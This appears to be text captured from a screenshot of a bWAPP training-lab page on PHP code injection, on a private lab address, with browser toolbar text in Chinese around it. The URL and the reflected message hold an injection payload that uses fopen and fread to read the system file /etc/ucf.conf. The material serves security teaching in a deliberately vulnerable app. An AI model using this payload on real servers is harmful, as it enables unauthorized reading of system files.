 192.168.211.131/bWAPP/phpi.php?message=a;$fp%20=%20fopen("/etc/ucf.conf","r");$result%20=%20fread($fp,1024);%20echo%20$result
应用 DuckDuckGo 全渠道搜索_思谋上网 Google 从 Firefox 导入 百度一下，你就知道 实战
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome
/ PHP Code Injection /
This is just a test page, reflecting back your message...
a;$fp = fopen("/etc/ucf.conf","r");$result = fread($fp,1024); echo $result
信安之路